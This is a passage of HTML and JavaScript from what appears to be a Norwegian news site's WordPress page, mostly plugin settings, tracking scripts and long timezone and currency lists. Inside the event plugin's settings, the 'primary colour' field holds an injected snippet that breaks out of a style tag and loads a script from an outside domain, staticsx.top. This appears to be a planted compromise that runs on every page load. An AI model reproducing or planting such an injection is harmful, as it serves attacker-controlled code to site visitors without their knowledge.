urope\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"kr","nonce":"8198c0066f","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"on","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
</script><script type='text/javascript' src='https://bn.no/wp-content/plugins/eventin-pro/assets/js/etn-location.js?m=1768820525'></script><script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["nyheter"],"pagePostAuthor":"Gry Skådinn"};
	dataLayer.push( dataLayer_content );
</script><script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N7GWF8L');
</script><script type="text/javascript"></script><script>
gform.initializeOnLoaded( function() {gformInitSpinner( 5, 'https://bn.no/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_5').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_5');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_5').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_5').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_5').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_5').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */  }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_5').val();gformInitSpinner( 5, 'https://bn.no/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [5, current_page]);window['gf_submitting_5'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}setTimeout(function(){jQuery('#gform_wrapper_5').replaceWith(confirmation_content);jQuery(document).trigger('gform_confirmation_loaded', [5]);window['gf_submitting_5'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_5').text());}, 50);}else{jQuery('#gform_5').append(contents);if(window['gformRedirect']) {gformRedirect();}}        const gformWrapperDiv = document.getElementById( "gform_wrapper_5" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_5";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_5" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [5, current_page] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 5, currentPage: current_page } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} );
</script><script>
				jQuery(document).ready(function($){
					var links = $('#eventin-external-event-list').find('a');
                    $(links).attr('target', '_blank');
				});
			</script><script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script><script>window.addEventListener( 'load', function() {
				document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
				var e = document.getElementById( 'jetpack-boost-critical-css' );
				e && ( e.media = 'not all' );
			} );</script><script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script><script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/bn.no\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script><script type='text/javascript' src='https://bn.no/_jb_static/??-eJyVjksOwjAMRG/DitRUCmVVcRSUj6lcSFzFDr0+EYJKSGxYPmv8ZmBdTOCsmBWWe50oC8yoiws345lFP3R5YI5cwFXl5FQpbDlKbkITYoZI7WHDbpY9/PCvzIFTwhIQnAhqqxQQru3gqyiWL+gS/am6llcsApeIxbS1hXxV4vx2ndPYn4bB2kN/tLvgx/4JoNxjeg=='></script><script src="https://bn.no/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js" id="gtm4wp-form-move-tracker-js"></script><script id="etn-public-js-extra">
var localized_data_obj = {"empty":"Fyll ut feltet","invalid":"Invalid input","only_number":"Kun antall tillatt","text":"Fyll ut feltet","number":"Vennligst skriv inn et tall","date":"Fyll ut feltet","radio":"Vennligst sjekk feltet","expired":"Utl\u00f8pt","scanner_common_msg":"Noe gikk galt! V\u00e6r s\u00e5 snill, pr\u00f8v p\u00e5 nytt.","ajax_url":"https:\/\/bn.no\/wp-admin\/admin-ajax.php","site_url":"https:\/\/bn.no","admin_url":"https:\/\/bn.no\/wp-admin\/","admin_email":"post@bn.no","assets_url":"https:\/\/bn.no\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"nb-no","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/bn.no\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"3724","zoom_connection_check_nonce":"6a5f9fe4be","ticket_status_nonce":"0dca1fead3","zoom_module":"yes","attendee_module":"no","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"j. F Y","date_format_string":"20. januar 2026","time_format":"H:i","time_format_string":"10:10","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Choibalsan","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacif